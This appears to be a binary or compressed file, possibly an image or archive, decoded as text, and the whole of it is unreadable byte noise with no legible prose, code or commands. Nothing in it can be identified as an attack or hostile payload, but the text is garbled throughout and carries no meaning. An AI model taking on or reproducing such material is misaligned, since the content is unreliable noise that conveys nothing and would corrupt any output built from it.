 З�[2ۙ���FpPɖ�{СH2�z��FY��X��ȉ#û�(��3��^"��k����5��#�%"�,�B
������jm%�(�bف��H��=P����Uē���n&;'P��"K �C�!�ɓs�������ȉ��)�V!�w8�~r�"�xh&v�˚z���$��MF�y=�R���3@��0Lu����ٸw���H�|�̄ԡ�Ԃ��\'��L�AMR�ڎ��l	��H��d���\�;�ʖTh�3���� ��(�#d�,xQ �<+U��m#BT0�7$�xB���9}��a�'��!&4
���↊J~q"^� M��"��l���Y�`�j��xI�<dB�ߙ���樯9���)��T�{��@�ֹ�2RG~:(�6��uPݖ�<��|�X ��\���Ŏ���b�%��02�1���iHhVx�1��o��i���L�橅w�Y��3��iM<>js�g�]�|*��Q§)[��	-��'`��<�����Y�~)�-��(�] щN���"����D��;;��`�&�+�S/J5=��@���������w}�����҉P�M�]I2ј1�ЈYRV�+3N�<PNi�	�@�l&�R�^�[U�T� 7" !�^
�W 
���dQ҉��I�.8}&�uc��Dh贿�ډ���������h�%_дk�u89�ty��3�?�	�kw&��rv��x��%���<32r�?�]�C~mv�3�ۯ��N�� �)&��Nѫj[���)_pY%��;�jf�$M�C�W��N���V�Vb�2[�]�=�kdR_M��1&N?(e.�FR�|B[�����0cQq½���&݌JWk��<���e�;6����"\�
���X��������ł��h=��N~i�9�۝����>�$n�^�GO�K���;��~�Pﲿ����
 ����e�ש�w���3
�V��)>�y=���e��Ϗ�����+�?��p��9����������`�����0�����ǜ��;����.�䙞ml	�`��X����ٸ�������
𲭉���� �� �����+��O��^� �P�����խ��\������ڰ�����NΞ�@ـ�:��[�篡���(�T�ƒ��$@��耽^�o��n�X���(L {�����X�
@ ���@0:�wܙ�z�����������:�c����I�=��:P�� �񛦘m��Z���ۘ���I�K`��X�) ���������{���00�@�
�
� �[ֱ�����o����!�` f0�L�>�n�aI��ݸ�	�����گ�y���N}���R������!�ݔ�*�����:?@P�. ��+��0z�xg  �H����+��٭ ���{�e��Aw�џg�/���u����;��y��LO��+
Ͷ�7���
���� �M��`�à
��	�g���(���!�Q� ��.��� +�^ H�ʱ��S� ��!���ӹ$���r�±ڥ+��(�����,��J��ɨ*�p�����x�&q"P�\!�2A ���~��R ��H�����A��.`�k) )�:��������𞙿��~f���w�8�LO�����L��q�Q���
�����a�Н�p������-̀�bmP)�b�� ��-Z`����l��2��j�`zQ*�Y��P��r�+<��_���#p9�Β�2,�)�?�Jz-y��X�^�����!���.[��(".ײ*���H�#�1.���r�����+����e���)�H�d�:/ ��ᠬ�/�����,��� �(��Q"�� Q���2�H���w�x�l�ʅ����%]�"ZqBA ���^b b"%�����̣;�=�؈�ϝ
y̐`�z����o����K��r8��M����ҝ�У��b���(��s�ib �� �&��-�C���.�����)
�-���~�cl��1�vK�O��.�;��������K>!�>>��#��9��(u�< 8)�sO(���!)����s>b�;�sp!�>��.
@b�)�X�Q�0��%�s"�o���4�w9��:(ʚ�{8���C�.���/�a$���Pa&��;{r(��&�s>�(:W"2:�?�>c.C9Qr!��00�0s�3������/��ˀ�}�����l�I������X$�9��?�q
V";Wc?=�0+r�"��:x2's�'3? �3��0�󋍛05S?l�4��<D�,����h0�x<�������� $�P��S�ބA�Ƀ>2�6�c9�$7.�Joc&��&$36f�x�7z�K'�:��w7��3��2F��6�d?�ğ�d���	�z��lʢX�&�� �#�>+����MP㓦rFRI�?�N?��jsK�$Jh�7�؈��:h2��:�:�2��O���4y ��L�T��"��I����:���|����5~y�(��t�2�ksK1!�%�-%?ds>�DN����7��:�$BȔ)�tI=D��Y��O����ƍ4� ��ӯ��������tY/�k1�DA��;#9�@�ظ��ڍ�w�#ʚ�����!:5�C����Ј�hFXEÒ&:SCչL��,�$���D~)@O�����{��c�NO�σ���BB��j��k=G��E��)Yz�)���dBis
'D9�И=dB�������UEWY��GԹL����LoG5�DD4��t�� /�<��k�G�YJ���&�c&���uN�Y��7�-�(��s�Û��X����"�K�%N��G9�3i[�)[K�� ȕ�
�˕[� �� ���=�;EBwA�/2�À��橚
�7��B�,:?�@6��[$CUd^�]��-;��%�p�<�잙4_��\��X48�J����X�z��8�YH��6�]���ٯ���g�)��:�0NǙ��x��zB���&�@��%i�G�D��؝#������S6�Xd��5�
�W4Y�q�ގU�ɓ�/P� ��GkUZ��V�����Q��hԈ�1���Ug4���QUu@����G��V�G�;c�_�tV�Y/z�W�Ddw���@��O_��ZG�O͙3@��qT�"�V�EZ��[�9l4��&��*���݉F�����*5��FF�]��F��*�X̔D�vjIY_����X�V��?��Ā�H���ֻ�h�R5�T��!��R0�Rk�1dh�yh&�뀹�������&���ihB���ԖG�Fj���b�<�&n1_��\>��9�߃��m�������+�rZ=ɦl���;(�զRNv@�VTյ�����F��u`Aif�!��]mMwN�+朗�/bѤ���D��ڶ�|qf|���8��n��W�T�J�hN�d�Q�Dlh��;��D������ǀ��Q��zDZ�$J?�f��fݘD��W"Vn���h������~qГ��J��0gXEK&h*U#��eFEU��a2��V�U����n�QU|Ƒ|��7yWDy�iyIT9}Y}�w}֗~�G}��W
覈�{I~�~Ż.jȝ�p#��k�D�I�K`i�G�ElŚ|�wF��a܂w���JZ�WRi�djei��q����},fV�$88`��~%g��g ��*�/��|�:{�Y	��#��m��F�x�^��p�8G�!kZ����(����8��#D�}�Ӎ~<(4��ƹ���SWu�h��y@J�\�K���w</gco�}�:�)d4r{F�Kh�:7gꯆ�1�������� �����()*+,-./ !"#$%��98����&"� ? ���=JKLK�6�9���w��XY���6C@�.8S$<M�Vi �������bŞz{��f=n���Xa��Ԁ���@8)K�?A�$�<����T@����:��.��*�&�d�A���BAZ�������d[H�q�����1�`X�lK-��0�h���|7·��0Y�*Q;�["�CS���y���=�\zNS#�JU�����Q�������`�W0	��ȱ�\PX����"�{����ʬf�Z���Մ��dA08�Cœw��N3?gWH+�Y�/U2�������:��Tc0���N��h��������怹@�Ml#�"�'��ۆm�(�ЈB��ʀ)���p�������=�`h�.m�0Y����� ���� �Ź�/ב��� ��R��B��*ɬ��)���@J`ɹ���XՂ�@�ں����`T�l������*_	�}�^Տ�f ˏ�:Nh�L�i�.!n����ä�Jj
]�o�?��C����o�����l�w���fp,����l��H��f�m���1J)��"���R����^
�>bb#�>�����&z/
�A��� x��,(J�U�����ʖ���W8+�QIKڡ�n���:> '8�c1`.�^3�N/2��&@Pj���A���c����k8���Z>��>ʚsa��X��b��1%IcyO�Jf$Y]�)4�{��4~"Z��^�4y�Sa���V�9:�C�+��9-��!��(�lIY�䂲� �!�w��15$}^�k|z�Q���EQ�?dX�ZP���*�=�x��V�a��T8xZt~åJ����9��Vi+��9	w�M����qm`�e�Q�����
&������*	7b�=�C?�Δ&���5����?�ց}?����y&��]	�q{X/�r ���o;�z|n���
o�6�ׂ	�����ʬ���dsd��U�p�9���d�S��d��*ػ#5��Ĩ�Pn:����#`>N��`O�������$Uw���i��!�]/��
����;��� ȃ3���U T�����A�x��؍ɹI����S����HL��ً�	j�"�71f��@���|�����z�<
����2����K�n��M2I���"�J�ٌC�C�M�ry����1�JD� D�����$���֟��A�V(��魫�A|���I���|\ˈ���@ܕ
-���C�RN>܎��i�&p�E��_`���X �)yA[-��n���x�w��m������Ί2��������1�/�͎��e��M���������)G��9������̮͊a�Z��?F������hQ���\��YƮ:��2�d���2�E�*��!© �)����E��I��
�W�����|���ڸ�+��.K ��!��-��o���ً[.B��@�z���t��` ������M*��ϠB��h%�#�k 1R&�����..a���H��x![��Qa��M��+���wB몙�+v�����1�>�~;�2c�z��t����J�,�]"���%M���'�ʋޝ���ʜ�rZ ޱ��/�X�0_������.J����]��M>%�!߱b]�u.I���X�l��,�P�`T���E-��邘�F��'A��:J�
�D7 M�ቑ�L�4�奿GC��-?�� X��ZQ�w�6K.ރ�V�>����:��|<�SE ٦�]F�I.�8�T(��̈������UըjK��H�|Iۊ�,���w�3���� �y/R��q)�F���#R�d�I �ȪBz ��@�ef{=���*��8����z�.*4:G��pG�M�\�k\2�O�%��
�j!������������N���o���.��|ϥ��R��$�e�#`�L�5FW��[|��̑�ǟm�*�2L�|!���&%�c(Y-�ǿ6�u]�����J>0V�����wi����n�m�sT$����_ȷlP���&i�s_�����)h��Q�{�$�w2�GqQ���1�5��+si*�ef�X�	`dd��Ub�����b�u�h�X�y��`��T����{�����p���bCƍRG���z�LH ��BǠ���Mm��C�
�g�p���{&�jnַ�)}��m��w̶K�z�}��D�&7bӢ�����f�0�0�����~J�ч� #%�	��2���	�� )��D��Rc��B��fkX����m#o�(6�^�x�]g
�4i�Gh�̈\�L�
�PAw#�z)`�n�wks�6B���H�W�h�,O?�+r!0�g����sf������WsV�z����Y�X�fS�r�7ya3�{�I��FrI"�Tw��V�a�����(�>��K��Ȋ�(�X�0��Iǔp�GH��ɘ*�ӿ�vy�3�����)������K�����Ȋ�%ʏ�p�i��Fh���	�p�"��)<�H�*����?��I���� �.M�������m-���	M����y.+(b�w�� �Н���\�������&��m��ȊQ��+��
O�����	R�	���F�`��ڴ�������������+���e�-(�g��'ϽF}�R��RO�W�@���PK�̠���ˠ�@L��Œ����(�Ƒ��,�l?�!n�!��(���	��` � �6�o��`�		��(|�R����+������)��� ��0� 
�8U]nP+�a�	JL�&�w�e����H8����fp���L�
�	=e��Q�q�^�\����@|�'��@ )L�b�Q(�!���x.]k��N���.����.}PԱk��7��ߞS��9��8@������X�����q�q�p�p�7��Qn����Q�������񼐤�Q�h>	�A���x{��aoU ��H	��Q�a"���!���20;�p��N o�6��hw�w���!A����q2��1\A�0c0Ra:!���h��ڸ�n��������`����0�l��b1�k��o�Y��G�Q�����+�	1&ad��ø)�ȉ��)���ԁ�Z��PՑ�����*�"�H�()�"Ÿ���+���H_1+PQ��!��ʢ���Ø�x����" Q)�X�a,
A����8��������X*c1θ2��4�+����w��+S቏��r!n���)�� ���a,ߢ���)j��vq-܁/�����!�*ڨ.-���ȉ,�,���(��	��VQ.� ,�)���2 ,=��R�H�P1���$�l�1��JB�2�h!,�����ȉ��"w�ˠ(S�-䑉�B(�R.	� +�%��! �%�RC��$|r��r����Z��`G����"�%_��h��0$'�*��#�2(&1w#/=��/RA(�8�}r9G��@-PQ$�x'�&�#a�Ѐ#:IB� ���&>BSQGҥR�<9��:�#��Q������& ��Ѳ���쒉�r*R��3�� �#=�;,=�i!e���`�<⓵�)<ub$�C+��=��=�' �.��&�S�C'�%x>+1��?�A�S0����8lr$������?ރ0�2��	�A��>��0�b-���x+�Ës2G�r:�1��?�3\1�q���0+�0��1e@#!SE>834�4�=s;�c:1333H#?:�0<��0�H��&C4n�	���q�������������������	��q�������&�C��戈�w�
���� �Ȁ�(����)!"#),�$9:;&�<01#,267��?HMNOBNCF65GZ[\]^_PQRSTUVWhijklS�o�`mGo���y8cB�ȹ���ss�f|MNh��׍܈��~/�7��n�k�� ��A��ؗ���d���@����^���>���D���=�O�/G���"X;`G+�=�O\��/�i�ȸJn�!�;�����K��>�Z�� �C>$K��w%]�ß.�
�Dk�y&�7�gf˘?R������L�.�����qT �1�m���w�XP ��.�o�Fܓ�3��".n\<�5�����[H�6���@�@�ҝn�mX�����M
��I�f2.M-�[�+^��x>�`���}cD8'cv��{cWG7wmz�ٳ���h	����6��йT_���	�
֛b^��j�P�I?�
;�:��@�	 d/�����j;O��xͫ�I���Z�9��꿾N��wӫ��쫯�N(��]��R0@�������d�ˇ����,!.���!�n��o�;n�V,�]]���hY���n@`o��r+)����ȼ�����)�I/r�*����2�/�)�N(�rb\,͞�Nɺ���rpH�:2��e	)�a���8�1�-�������A.<���[J._:�%�ɄS��D�tl���������t�ò$R-�,���4dR8$,��sʂ,���g����
'H�P�wJ)����4fK��A��	r�8r��$��ʨ����,��z'��
�$��d7֒�L=��ؑ��1϶�{zMųe�X��#�Xz��?,����{�&�-�d\�O(>R�+,�ɟ����Ug��5�X��5�����sL���/�����rifP+����}.���;�P��@���g���z��uHRR�xhs~kg��*�@,+�/d�W+;P��v2nH[��JQ��bih�0b�Kb�dx���[�G�����_�wrc�k	0��~K�V��h h5���tB�R�?%�r RG�]3�M��|S��`=7C)��H s,n2����+Xʺ[H!���$E��<2��E�m�_��X+��b�b[^���>k�녖3�h)7u��9��{����1l"�2Lȁ|�/�M��y�D*�?@ͦ�/I��������׼k��ʄ��J���k�H�ϱV ���k��� ����-����q���������>������w�
 ��)��-(. !"#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_P
QTUVWh6�������ab�n����iz{|}~�����uvw�w9+lI���[O�(2����ǉ����T@9믂�u��)�����"āO
���霬�+O�����lA�"�[������,�)؇�Z<�	���UB�Q���-$Q;ٮ���|Ƿ��wkB3�
���A�PC?'W6�)<� ��2 ��έM��w���e��U�����2�(_I 8�9a[X ���L�٠C�
��P���爷����t?b�M��|=*{2'>�=}c5��ѱ3������,� ���ΐ
�)���B�٬�]k{�WG����-�����S���� �G�<֫ɍ�
u���k=N����h��p��9�a�æ�VC���̚�@��`�i�����u,H���a�����w��=�4l��ܟ
��q�м`Pk�z����@)��>A��	����mǌ��Z���
^� ѷ��/���Z��Ƹ����a,�Ƣ�,���R.�ha.(�Rጶ|�" �)a/$�b˛�n$PM�2�, U����ơ����	��0��=)\܉�@�����y�.P��=�B�"*""!WS"1J��",Y�c3����#&2"|G��N���Q�S���
8a�J��� �{ڪ�/���w=����,��TL����ʌ�/sa@j��͇U�:C�k^�A~�4���O�jc. �'qO:�־`��Y�.H�u�ȍ�f�%����
��Դ�-���P|y_��5�@ĒE�Ṫ��YL���u%S���T]�H�V,!��F �Z�\�qt�8��) ��a�����Y��]"$S!���(��	�2�,R59,���͛���W>��3f	w��A�o�x�Ӹ�U���tL:�f��v;7��d53�To�����Հw`���#�T貄5�Xbsx�b}�y_W"��p�ut�R�ZyJio��� ś�}�)�d�A�5Jn���?�䘿C�j�Y�H�uc�?�@��8���u���yd�¨���C�8�����/8f�.�@:
�� �="�v�Q�k�6�JG���js��7r!";"��"x��6؉������h��a�RJ���������WP�������j/�h6���*�#f "ڑ��w��!ޝ��$�t�j�����x:ʒ�˘!�w��tK&;�鬑̐�+�`�Ք̝>@��f�gk�ub~��و5|�#nN4����ߌ>.���h���_s*��w���럟O��
9�IV4!�B�;)�^�*�cXn��I ��(�2n�dηJ�C�Z��-�2QE�8�����jT�1JFԛ�:
�\.������`YC��p�����ͪ{�����6t�hxCou��E�y���@*v��7{��}y������͋��+Qw��2L��Y��D��B�j,W������B{%
П���O�a���p!U���{ μ�?f �/���#�ڭqO�����0�'Ҿ$ꭌ����F:;����!]��յ����@/�]��r�=v��!��;�ed�C@K>�� b��C���b9 QȪn �#t�����"9��a��SMK�����!�� ":^�E>�S"�����c���"y�n���d���kE>��f{H^�8
]#-�>��b�w ���Gr���,P���B|3�nj1v���z��
��=�ݹ~��***/���i�0~�9ДG&�t�v�S����ˌm���Y��;�	^��D���̚��J%�k������� �P��Dǁh��(ys�Wkj�0��$Mz��NJ�@s�c#�	����*�T�p��R,�BP����˙#�� y̌�#�\� s��U_9�E�O�f\��hn�?N�3�O\$j膛O�����j����4�>���4�pځ�w�/���s��ê�-�?Kh�CD�c��ҋ-N�!���J8"����8b��^����M汣]N�mח���p_-e杬��&Z�	2z������#<��)��ly����bsb�}������,D�g�C�U#��#�6�Z�V&�H��v��SsT~;Hqş��<�X��B�3Q���Tx�˪�݁j�	 ��"���>\�f��m ��$S5z�����h��qz�[�V��#�c�o	��02���a�Qi��ldwG�
��H^E���6�np��9�>�T5��3m�~���]��M�~F�"d�.@�� r*�6�WGX��}��Qţi≮8�S\����<ߑ��Ry���e��VG�d�;�FƐ�V�*���!�~m~�!w��sZ�Of�3Q���%��[���������Q��M�ps���

z��Y���s��A�����~���鉼n���Z/�������l��������{��J�Z�,܏��f�Z�������jw�{��_����� ��	픍�Ej�u��0�����-_�请f������Ј� ����W���X����@��y��?��(뢐����i�x/�ݩ����������ۈ�>���������>�lN�-�� (o��b{� 	�`�H���������p���0���ಠ����y�����	�����:��q�t؈����)��(�	$����]_ ����������`� w	�0����Q_�"��WN	.�����h�;��ܿ ?�δ��w���j�����J��>·o��>@���m�����?�O��0�` ��h� �\o����a0R[��`��}�ޝll��Y�ހN��X�S�{��[�ɸˠI�d�����#���������l���p�J�����>��.��\��Q?^_��a�����:L�

��?���嘩����� �6ۜ ��LP����j\�@�� w��P�a���� K��ಊ(�` �����A!�Q�*��a Q����1�����~�(������cH�_��N�ڄ�w���� Aq*���b���)�(��x�F|ث)������X������!���؝����h��`�O
�?߼�;�꼬5�C$�(�zN��i!��Ј�X�]��o��k�(����b�;�ۓ��8����ݍ��������"��w� (a!+Q���V�j��1�b����_��(�*_)G�-��`񋩢�N�乵Z-��V\��h��@��i���\�(��(��� �R)ޢ�k!�����)�=���\Q���`���2�2 �8ߢ��a*�ۨ��.������>i�Dj.����	�H����`( ����I/����X�A��R����ȁ�Z�V�-2���ﯙ��E���R��|���*�H�.�~*���,BwӒ�1Ռ�n�A���� bx�o���)��=�ǩ�S_"|	 `8�B��XA	[�%}���I��%O1%B�����«�����:����CP`&G!$$�� ��#r���)ϲ�,[�.��\Q�*��$��&����,$ r�8ԩ��i�s���.��|�
�����;�/��m��b �#:C2"7A�hP��(�-K�R��+:ax�S0�Z�7��ϲ>�(���(<�Q<�TҀAZ���w��&�б�I��R(��(�3��?��,����X>���t"����)ɀ.?��8�(?f?8S\���0�0��b���"�.�2#.�A�Aq �l�#� Q@�����z��(f{3��,S�֠�N����5PC��y�5��˳3!�3f<>P�B3�>%�����=Hp7�󼞸�Q^4��:�)�3:��.�#5`�I���W�%G,��C��X-��5�H᝸�>g��S?c�7�����4pC�r�4��w+qs�n�N��1�/+�`=�R/��J�Z;�� Ũ8鹉�����:ᙉ�;�6�4��C �J�BJ���_8ēK�!��NHc���=A���20j"i�:D ";�/�@��1a3\.�)�'�Ӛ�D)��9�Z�Ǚ�&S�%�A
�R��
�N�iJ=��&�#���LW�+������cµ�ʱ�4J� "&BO� 	�5�o&��L�S�a��VC���ʚ��� ���@(�ASB@aOq�bABY�O+�w9��06�4@c��i�3��O�+K�O��H�D�k��b46���6Id��y5�`A��]SL��ET#�Qc2^.�F#E�IE�tE�y�-Ā~#����k�� ��i#�گ�#����Ggm�CbC$����������C�J�r&��)�<�DX~�)P ��(d8��B����j΄�.�\�ʪ�B���Z��G��E����A�!M�'�dL,C�����01�u�-�E��C���5����X��;(��u�w�ѳ�r�^�Q[����:�G��)2BM{I6ax0&�'i��Ȏ���i�$���y��_(Q~���)3�P�e�� *%����A�j���"�d䀊	���4O �G�R_�E	�X%#X���T,�x^H��L�����IZ6PCF�4_� \�E�25SHU�6%���F���[���{���q��Zd�E57�$���U}�U�u;�E6x�+�i���v EiWu��R��RH!Xa�U��U��W����p��
���wk��k��k�k��础%�B���Z��׻��4~hFu��À^8	H�v2��2��%am�fm-i�A�6�ͥi�f>�$�Vj7��R���T�/Ԁ�b�E�<�<O%hD#�h0,�(��Ȋ�xU��_��%��+s�+Cu�n�$���iԀn+sUoacu�hMR%a�R��$��Vn���/�<�c<�6�<$5c4FR�ւF�`����i���@���X��Xd��_Uq�WU>+#�EV�WEvDGfwa�Va�(b�Ȋ��aosXZBi�D��b���F��X�G���Ȋ�8��xd܆c�)�	s������x��x���h�Vx2V�IVlxl�
iFi����d@��X����F���X����V��8y�8��@.�z@e umYm���k&g@挦����S`m�eq&��hiV��؊�����8y�xd�ggw3��	��W}�gx֧���~��~��M�y�M}��
Fd�8z�Gz�8��V��{�8��hy�'��h�x"z�w�|�eW{�y�AFzB������7��z�d��g�����'d�(����dD&�}��~�L~�����d�4x�����}�dV��"a�yy�hp3W�aK�(�3�g�&���37z,G(�d�|쨀�hp�w�t���wp�r7z|Fr����uTA�sf�.d�C	�(��d�Xy��zÄ��
���������������ʔ���(�ʕ����슺�&����ʁ?�����3�"�LMNO@ABCDEwFGXYZ[\]^_PQ_��TY��h�RlDj�ojA`mDTVE�����7��Ŭz8�1��� Ţ�tY�%������D�+���M ���&�m�*ʏ�
��!�])�3��B�;.E�U.�����d2�e1������@h6����ͪ���X,JJ��9 eS,	�$��JLK,BΣ��Q	jT��R��!!����08iKFV�S&yCQ�ބ�ʉ���T����'�=ԡ��ޣ��T]iN��Lz�Lr�w-���l�T���θ����9yk@��~F �N�Z�Ʈ�T�Fέ��+��P/:\��;G��'��*-�٥������
�p,X�	m�/h
����Q�[������Ѽ������WԊXφ`H�`}_��<ڗ���(��=�
��8�Ɍ�yV�2ڃ��ho��<�Z���m���Ē����^�QF\��ڶ�Ǐ�	_��P�֢ ���A�������������2�j�Iw@�H`�*���a,�^�-�
х�$�^)�yN*ۤ����1�ț�B~������* në���ʯc�� �n{W�
2Zʶ=���cd;�e��ƛ3၁�A��d��p��	��h݀��å���K������� X��H�!K֬����~M!�>��eJ��Ԅ]ڳ-.^@K:#�
A�f�d��r��K����h�W��
vŜJ*�3���2J��<8@�:�����Bo̢8�ʃ~�dxZĻP�[@��y�Pw��"�=�Z��=�����XE�Qパ�
�R�B�CG�hԊ���=���4 C�sՆ�ʥph���4M,Ԓ7�4~�H��b���T�g�&�<��iK�0�(jAvQ�#e�,5����V@��pe0��f��ҝ�$���'���"�r�Z�'� Wl�I��ݵ��X(����=�l��1��G��x&vr@�hvsxOw�t|C��Žl�퀺Ĺu�w�A��/f����y`
�$����N퓚u��2L���	fYwˈ�X����tp�p�Z��������	������@G��Liİ���5�����ﱕ�8��H@��}覬4Ibʀ�Q�Y�k���̦t���L�Z̬)������	�� N|U��� �����h�n

p��K�rY�ZBU��̊��ج�k����.Y�0���aʮ�z���l����ƞh��,�E�ĺ�˜����:Z��Ȓ��	������X�M�rzNXi�.��ͺ��Č����C��ۖOXH���O�:�w��.�?aļ�L�H���O�v��T�m����.
����D�~� )K
�؛˪�x/���DDK�E.��F
�)����X�;a���1F���I��X�:�P{,�%�����ˊ\-�=n��!��<�T��˧K���n�T�`��q����.:T`�w������!�/ZX{ࡵ�A]��/Om�[`Ez)(�%!͓����!�o���}&��k� B�J�=�}�$舝��j}8��λG������w��#[(����En�=�:���ἤ���PZV}�e#�G]�K<����q��:��:>}��?qj<�<����^8�;��1�P��&�K���u�ڬ����F��g@BFV~?a�$�Or�lN~&:S��-�Wc���_��t|�t���g�T�F�_�j�4+�g�1�QSڞI��gƽ�CF�:e���y�We.>6��F��P�x_��E#��T��1����#D�g�%R�����m��K݌k��R�p@��wአ�5�D婠�4����:����CUR^0@e��e�EL���g�C�Ӫ�A��k�����e�)ӄ��_���%[p�K}1��MS�#z9x����lnQI(8v��Ea�\(��Ȯ�JXQ�28m{�w��A��=��Cb�G�4����i���G���-����([@�~�|h�XA ό�aÓK:t�(��Q�OrI��'��u�@���fn9�aQ1s�J�$!��d��sV|%J�|d�/
Rf.?�Hw���~��2S��Z���[�)2Q_$���a����Sk�_�6��3��k�B`���7�r�9� !�b߹�nң�)N�t�N��?��N��_T*��Ypz�-*��d� iEy[�l�G2h ��bQ��Oᖳ�s�E�w)#�S�U�z�O�����O�l\�p��5b��=^��-��Kc?��5G�{���j׬�#Ƅ���5�hˑ# ATf����a�z5�tg��I�Gr�es@$��C44{����\�w�}\�)k����Y!�4Pwn^�wqY�5���;גNL��c�
^,�O6��V��R�\�b��uX7tr�&z�=�d} g�zR�o����$��髀�O�n
�d��{�	X�v��ɞ�A������P	�p	��������P�CO��0
G�������O��o����Δ��Lx	�`	�h������uH� ���0����d�����������`�o�Հ�İ�o��
d���pw���^-�e�������@�������χ��B}0��P��P��������X������ �x�, ��?��@��^ &��ڸ����#���0 ��(����0��1�3�����p�F�ՙ��5@��H�������R <0�/ ��,/�� �_�j@px����;�� ���0>��6�
�<�f@s���pyP"]�5�@���w�������0Ͱ���� �(�?P���cPeO�����|��[����]��> ��qdo
�hv���q�A�Q������ܱ�Z���q���up��n�/
�_�Oq�������ڀ��Z0�ۨ��!D�ژeo}��`�����1 �1}���
�A�1��}���QA/�!�A*��:�ۘ�h�1�a�A�H�p0����(�+Q���!��"��]P�&!���~ a�����oPѰ�\AK�] 2 A����aڑ`��'zA��Q�� �M����o@2��!D�`�Á{Q(����q�����������w�����w�
��������*+���� !"#$%&'89:;<=>?0123%),*�4JKLMNO@A&67BGXYZ[\#D*�]RSTUV!�+QWlmno?_I`defn�g{|}Xi��~stu0
t����
���А�ʳ����Ti������p�#���� }o�#� !�K��՟��LM�ɛ��<}�)G����R9�)%��2��a�,$���9� �$�J2â�
2����=$Q�7Z�k�c���w����\:�����#Q�����'���T�RO
P�����[?��9�x��G�-}���XT�T������3��^"쏹I��
�/�Ѽ�Zy(�L�����A%�w�f8<�^^/�Dc�XC��L ���4�f�gV��c�Ob&��l�$�1"zTu]D}o��;��@��L���=(��M>������F�_����$5�����N�#�э~-�)!����P�E!=���,}����Yz���e�w=��F90B������!m�]0B�l^�|pCu��Q�.����qy��A������< ��vO����.7ᮡ�dhS+QY���1�)+�Q�Ҳ5/�X]
����s-�J��&b���r�"�b*�)��r����.W ?��*|A��}�.�r��� 2�(�Za< �
j�U=�Q��&�b����t���tnf��9��N�F����Q?�rq�@�f�	��v�Q�Fҝ s2�(�1Bw�[n����ڐ�&�쩙�NB!Z8M&al�-���::������.: �9�*>?�����r�����E�Ց�SU�QѤC�s�g�����/R�A ��i�B���;J Q���]�7]���o�KV�7��x!Zf+QF��TJ�W~q��(���Z���Q����+�ֱ\����=�����jk4p]?�t�(�NYc�J�343S�h��x3g2�Q��o2�՜U�=�.��EPr-r���%�ݳW���wfU��qФ�ǔ��f�Q��#|'�\<��%�*�]���k�_2	qc�ԉ�J�T)�����rv���������T���d
 I���b�إ����,�n򝪨|�]�����=�I�i���:�����|E��vQ�"+�����(V��ޚ�\-�$����/�I@�W����iȂ�-��
��6�f�U�!��I�^y���X2��8#���� "�a���Sd� K;�/�SY^�I�D��	���/��zw�#A�Fx�z�ќ��VK��V$�ؑ5�0���#��u�iH�ְsm�nJN_��b���Iǆ���١����5J��͆��K�&��Z�l�NT���j\��`k���O����+E��d�@�_6���m�<�]�ر�Yk�W���Th��*F�G�l��F\��b�M"�A�
 *���"��7y)��K\+䩲���G}��{Z����/eA�:
h01�M܍�ˍh"����x�_���<@��d�/w��fĒRJ/!P���*c����܁	0p5䘉��ȵ���]a˔���)������ܟn�� ��C����]�XV��u��������� �G=讑�96;�C=*���q���G���âXP�)� �\�ω�Hmܔ���r[Єy��!�6m�N�m��l���������!���Y5 =�Pn�i2�iRjŬ%��P&��ٝw: ��	-R�$GRm�4��� ���E�ƭ���f��V:88t��w���h|F�<+��ZZ��b#"��V�̤�����_e�r�
����T�����rz��EM����޵h�H���~��>%�q&��M���$j9�*B���;�+�'�]���l�4�D؍�]���J3#�δ-/vR;0�8X�ݞ�m-"���
�8:t
$
c.()���0����[�Q���+Z���/�﬊é0��U6�
�{�l���/�	0�扻�ܴ\������u�O�G-���,ȅ���4h�j�C���ɻ��w��[�FB��b�N|୷nbf�8�gl�IQ�Z�wrTJ�~����3sUx��4o�g�SsVpF?6Eg�ssW���Ȏ�x
�th��0J����Ti��0L��� ��j�'�N�&y�tk��1O��z�l���B�&z;tm��0D��{Stn�G1F�F{stoȇ2X�|*�u`��2ZF|.�ua�2\/�}"�ub�G2^?F}&�uc�3PO�~:ud��3R_F~>3ue��H��� �@�`�/s����?o5f��rW�وw6K�o�bsX�X�MW4�F��F��|1�o����'{��No�CX���5��{������q)�6y �l��r���z��q���]K�}�'5��Vr(�W�41g��N#-��D`�'�o߁p�?��8�{jw��A�~�{k
ok�M|A�z��na�E5W���}��7p�7{ic��i?��z����I��W����ݚ�n�����v����F�	��	.O񆰀{���U	����
(�����/	��� ����w	7�������_���󗠀A/	�P��pb�
���π���c��&���p�;_��I����������#����p���ِ��@�� �İ���,H��0���� �������
@�*/�P������� �
p ������,�� �� u� �`P����� ���`(����@,H���B_��@� ���	�( "  P���n�+0� ����:0\��`�w���H��p�@*h�P`�z��/����L�C`p��<p��P�PW@cP 6` �DPTPb 
��Q/������@�����@�����0Z@YP���%���I� ���?���?���a��y��� orp���/�0������1����0�1�A�A��� �Q������`���p��A�qH�(�ҡ��vp����& �Aw�aEP�����
�q����h`	����fP������	q�1���������Ł��;��ͱq�78]�7���I�&qۡ��Q>�7��AP �31R�!��a��`�b�d!��H�G��mqz�raC�\�~�(���7�2Qi0��]�0���)(�b��E�)� �?/��������(K��f�	�@4w�+�MQ�0�������*���)8At�(�a+�9�(D���|a�R�@,Q����)1+�A�9����,J�)_������)~ ����+�A("�/�b*w���2-�A��- ���.Q(��ٲ)
O�B�r 
�*�!�
bQ!Pq��!u9�+W�����.2��2��+a�,���Ͳ32*>��B�*I��P1p#4�$5O$!o$���%\����%P%�_��(%Vr%؏�!h�&lB�ø�U�&b2&�o�dr&x��F�'|"&��'p���<'vr��n�w�8�?'Z'�8֏�	���q�������������������	��q���������>������w�
 ��)+)��/!,#$%&'89:;<=>?01234567HIJKLMNO@ABCDEFGXYZ[\]^_PQR\�SVWhij@�mn�nab`kefgxy b|�``}UztuvwB|�(�
���p�lؘ
��l[�8*M�����HTȚ����������1��C��B�@������HPA;o����ر; Y+z�����/���I�i�ۚ��UB�Z	��J���	Q;�[����	��w3B�__�楀�C?'�ʞ�v��?8iK8����'W���X�H+:퉊�̐�og�����t�c#a[��#���|��+��ހ+�R��� aK3?gW�\����*��r�21�PB��p�5��a���QF5��0X�?���`$[#W�u}d��,�0us5�X8� �d�O��Q�����>?Ԍ����g���
